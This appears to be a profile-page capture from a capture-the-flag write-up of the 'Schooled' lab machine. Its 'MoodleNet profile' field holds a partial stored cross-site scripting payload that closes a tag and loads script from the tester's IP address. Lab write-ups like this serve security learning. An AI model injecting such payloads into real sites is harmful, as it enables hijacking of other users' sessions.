 sckull sckull
General
First name
sckull
Surname
sckull
Email address
sckull@student.schooled.htb
Email display
Allow everyone to see my email address
MoodleNet profile
ttp://10.10.14.10/a"></script>
City/town
none